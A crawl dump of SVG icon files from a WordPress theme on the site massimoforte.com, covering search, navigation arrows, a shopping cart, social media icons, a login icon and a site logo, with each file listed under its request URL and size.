request_url: https://massimoforte.com/wp-content/themes/massimo-forte-wp-theme/dist/images/search-white.svg
body_size: 396
content:
<svg xmlns="http://www.w3.org/2000/svg" width="16.44" height="16.443" viewBox="0 0 16.44 16.443">
  <path id="search" d="M16.217,14.216l-3.2-3.2a.77.77,0,0,0-.546-.225h-.523a6.676,6.676,0,1,0-1.156,1.156v.523a.77.77,0,0,0,.225.546l3.2,3.2a.768.768,0,0,0,1.089,0l.909-.909A.774.774,0,0,0,16.217,14.216ZM6.679,10.79a4.11,4.11,0,1,1,4.11-4.11A4.108,4.108,0,0,1,6.679,10.79Z" fill="#fff"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://massimoforte.com/wp-content/themes/massimo-forte-wp-theme/dist/images/arrow-right-blue.svg
body_size: 336
content:
<svg xmlns="http://www.w3.org/2000/svg" width="22.408" height="40.817" viewBox="0 0 22.408 40.817">
  <path id="Path_393" data-name="Path 393" d="M296.957,2462.395l17.58,17.58-17.58,17.58" transform="translate(-294.129 -2459.566)" fill="none" stroke="#3199bb" stroke-linecap="round" stroke-linejoin="round" stroke-width="4"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://massimoforte.com/wp-content/themes/massimo-forte-wp-theme/dist/images/arrow-left-blue.svg
body_size: 367
content:
<svg xmlns="http://www.w3.org/2000/svg" width="22.958" height="40.817" viewBox="0 0 22.958 40.817">
  <path id="Path_392" data-name="Path 392" d="M296.957,2462.395l13.03,13.031,4.55,4.55-2.2,2.2-15.382,15.383" transform="translate(317.086 2500.383) rotate(180)" fill="none" stroke="#3199bb" stroke-linecap="round" stroke-linejoin="round" stroke-width="4"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://massimoforte.com/wp-content/themes/massimo-forte-wp-theme/dist/images/shopping-cart-blue.svg
body_size: 454
content:
<svg xmlns="http://www.w3.org/2000/svg" width="17.962" height="15.966" viewBox="0 0 17.962 15.966">
  <path id="shopping-cart" d="M16.469,9.4,17.943,2.91A.748.748,0,0,0,17.213,2H4.965L4.679.6A.748.748,0,0,0,3.946,0H.748A.748.748,0,0,0,0,.748v.5A.748.748,0,0,0,.748,2H2.928L5.118,12.705a1.746,1.746,0,1,0,2.091.267h6.538a1.746,1.746,0,1,0,1.983-.324l.172-.757a.748.748,0,0,0-.73-.914H6.8l-.2-1h9.141A.748.748,0,0,0,16.469,9.4Z" fill="#3199bb"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://massimoforte.com/wp-content/themes/massimo-forte-wp-theme/dist/images/youtube.svg
body_size: 745
content:
<svg id="Component_71_1" data-name="Component 71 – 1" xmlns="http://www.w3.org/2000/svg" width="71" height="72" viewBox="0 0 71 72">
  <rect id="Rectangle_27" data-name="Rectangle 27" width="70" height="70" rx="35" transform="translate(0 0)" fill="#fff"/>
  <path id="Path_361" data-name="Path 361" d="M50.371,68.029a4.576,4.576,0,0,0-3.2-3.259C44.348,64,33.03,64,33.03,64s-11.318,0-14.141.77a4.576,4.576,0,0,0-3.2,3.259c-.756,2.875-.756,8.873-.756,8.873s0,6,.756,8.873a4.506,4.506,0,0,0,3.2,3.207c2.823.77,14.141.77,14.141.77s11.318,0,14.141-.77a4.506,4.506,0,0,0,3.2-3.207c.756-2.875.756-8.873.756-8.873S51.127,70.9,50.371,68.029ZM29.328,82.348V71.456l9.46,5.446-9.46,5.445Z" transform="translate(2.453 -41.469)" fill="#2b2b2b"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://massimoforte.com/wp-content/themes/massimo-forte-wp-theme/dist/images/whatsapp.svg
body_size: 1260
content:
<svg id="Component_75_1" data-name="Component 75 – 1" xmlns="http://www.w3.org/2000/svg" width="70.589" height="70.589" viewBox="0 0 70.589 70.589">
  <rect id="Rectangle_27" data-name="Rectangle 27" width="69.759" height="69.759" rx="34.88" fill="#fff"/>
  <path id="whatsapp" d="M22.793,35.85A13.316,13.316,0,0,0,.114,45.128a13.023,13.023,0,0,0,1.771,6.564L0,58.493l7.043-1.827a13.369,13.369,0,0,0,6.349,1.6H13.4a13.336,13.336,0,0,0,13.41-13.128A13.105,13.105,0,0,0,22.793,35.85ZM13.4,56.051a11.122,11.122,0,0,1-5.625-1.52l-.4-.237L3.2,55.376l1.113-4.027-.263-.414a10.781,10.781,0,0,1-1.687-5.807,11.067,11.067,0,0,1,18.85-7.711,10.893,10.893,0,0,1,3.357,7.717A11.1,11.1,0,0,1,13.4,56.051Zm6.056-8.173c-.329-.166-1.963-.958-2.268-1.064s-.527-.166-.748.166-.856,1.064-1.053,1.289-.389.248-.718.083a9,9,0,0,1-4.518-3.9c-.341-.58.341-.538.975-1.792a.6.6,0,0,0-.03-.574c-.084-.166-.748-1.78-1.023-2.436-.269-.639-.545-.55-.748-.562s-.413-.012-.634-.012a1.236,1.236,0,0,0-.886.408,3.668,3.668,0,0,0-1.161,2.738,6.387,6.387,0,0,0,1.352,3.394,14.765,14.765,0,0,0,5.673,4.956c2.106.9,2.932.976,3.985.822a3.4,3.4,0,0,0,2.238-1.561,2.713,2.713,0,0,0,.191-1.561C20,48.12,19.783,48.038,19.454,47.878Z" transform="translate(22.607 -10.247)" fill="#2b2b2b"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://massimoforte.com/wp-content/themes/massimo-forte-wp-theme/dist/images/real-login.svg
body_size: 898
content:
<svg xmlns="http://www.w3.org/2000/svg" width="14.629" height="15.843" viewBox="0 0 14.629 15.843">
  <g id="Group_395" data-name="Group 395" transform="translate(-1210.161 -15.578)">
    <path id="Path_452" data-name="Path 452" d="M542.8,328.869v-1.112h3.333v-7.245c.048-.025.067-.042.085-.042,1.845.016,3.693-.027,5.535.066a3.7,3.7,0,0,1,3.557,3.712,4.262,4.262,0,0,1-1.547,3.728,9.617,9.617,0,0,1-1.239.72l3.567,6.614c-.458,0-.846.016-1.231-.011-.092-.007-.2-.141-.256-.242-1.045-1.937-2.09-3.874-3.113-5.823a.611.611,0,0,0-.649-.382c-1.053.021-2.107.008-3.16.008H547.3v6.427h-1.16v-3.293h-2.857V330.9h2.824v-2.03Zm4.51-1.12c1.4,0,2.769.008,4.135-.007a2.537,2.537,0,0,0,.76-.161,3.116,3.116,0,0,0,1.876-3.606,2.759,2.759,0,0,0-2.775-2.4c-1.28-.032-2.561-.013-3.842-.015a.8.8,0,0,0-.155.03Z" transform="translate(667.859 -304.392)" fill="#fff" stroke="#fff" stroke-width="1"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://massimoforte.com/wp-content/themes/massimo-forte-wp-theme/dist/images/facebook-branco.svg
body_size: 774
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Component_154_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" viewBox="0 0 71 71" style="enable-background:new 0 0 71 71;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
	.st1{fill:#2B2B2B;}
</style>
<path id="Rectangle_27" class="st0" d="M35.5,0L35.5,0C55.1,0,71,15.9,71,35.5l0,0C71,55.1,55.1,71,35.5,71l0,0
	C15.9,71,0,55.1,0,35.5l0,0C0,15.9,15.9,0,35.5,0z"/>
<path id="facebook-f" class="st1" d="M42.3,37.2l0.9-5.5h-5.3V28c0-1.5,0.7-3,3.1-3h2.4v-4.7c-1.4-0.2-2.9-0.4-4.3-0.4
	c-4.4,0-7.2,2.7-7.2,7.5v4.2H27v5.5h4.9v13.4h6V37.2H42.3z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://massimoforte.com/wp-content/themes/massimo-forte-wp-theme/dist/images/instagram-branco.svg
body_size: 1601
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Component_155_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" viewBox="0 0 71 71" style="enable-background:new 0 0 71 71;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
	.st1{fill:#2B2B2B;}
</style>
<path id="Rectangle_27" class="st0" d="M35.5,0L35.5,0C55.1,0,71,15.9,71,35.5l0,0C71,55.1,55.1,71,35.5,71l0,0
	C15.9,71,0,55.1,0,35.5l0,0C0,15.9,15.9,0,35.5,0z"/>
<path id="instagram" class="st1" d="M35.6,29.1c-3.8,0-7,3-7,6.9c0,3.8,3,7,6.9,7s7-3,7-6.9c0,0,0-0.1,0-0.1
	C42.5,32.2,39.5,29.1,35.6,29.1C35.7,29.1,35.6,29.1,35.6,29.1z M35.6,40.6c-2.5,0-4.5-2-4.6-4.5s2-4.5,4.5-4.6s4.5,2,4.6,4.5
	c0,0,0,0,0,0.1C40.1,38.5,38.1,40.6,35.6,40.6z M44.4,28.8c0,0.9-0.7,1.6-1.6,1.6c-0.9,0-1.6-0.7-1.6-1.6c0-0.9,0.7-1.6,1.6-1.6
	C43.7,27.2,44.4,27.9,44.4,28.8C44.4,28.8,44.4,28.8,44.4,28.8z M49,30.5c0-2.1-0.7-4.1-2.2-5.7c-1.5-1.4-3.5-2.2-5.6-2.2
	c-2.2-0.1-8.8-0.1-11.1,0c-2.1,0-4.1,0.7-5.6,2.2c-1.4,1.5-2.2,3.6-2.2,5.7c-0.1,2.2-0.1,9,0,11.2c0,2.1,0.7,4.1,2.2,5.7
	c1.5,1.4,3.5,2.2,5.6,2.2c2.2,0.1,8.9,0.1,11.1,0c2.1,0,4.1-0.7,5.6-2.2c1.4-1.5,2.2-3.6,2.2-5.7C49.1,39.4,49.1,32.7,49,30.5z
	 M46.1,44.1c-0.5,1.2-1.4,2.1-2.5,2.6c-1.8,0.7-6,0.5-7.9,0.5s-6.1,0.2-7.9-0.5c-1.2-0.5-2.1-1.4-2.5-2.6c-0.7-1.8-0.5-6-0.5-8
	s-0.2-6.2,0.5-8c0.5-1.2,1.4-2.1,2.5-2.6c1.8-0.7,6-0.5,7.9-0.5c1.9,0,6.1-0.2,7.9,0.5c1.2,0.5,2.1,1.4,2.5,2.6c0.7,1.8,0.5,6,0.5,8
	S46.8,42.3,46.1,44.1L46.1,44.1z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://massimoforte.com/wp-content/themes/massimo-forte-wp-theme/dist/images/chevron-down.svg
body_size: 315
content:
<svg xmlns="http://www.w3.org/2000/svg" width="8.828" height="5.414" viewBox="0 0 8.828 5.414">
  <path id="Path_357" data-name="Path 357" d="M1771.189,7152.023l3,3,3-3" transform="translate(-1769.775 -7150.609)" fill="none" stroke="#fff" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://massimoforte.com/wp-content/themes/massimo-forte-wp-theme/dist/images/site-logo.svg
body_size: 344393
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="276" height="98" viewBox="0 0 276 98">
  <defs>
    <pattern id="pattern" preserveAspectRatio="none" width="100%" height="100%" viewBox="0 0 8001 2854">
      <image width="8001" height="2854" xlink:href="[data-uri]"/>
    </pattern>
  </defs>
  <rect id="Logo_MF_Site-26" data-name="Logo MF_Site-26" width="276" height="98" fill="url(#pattern)"/>
</svg>
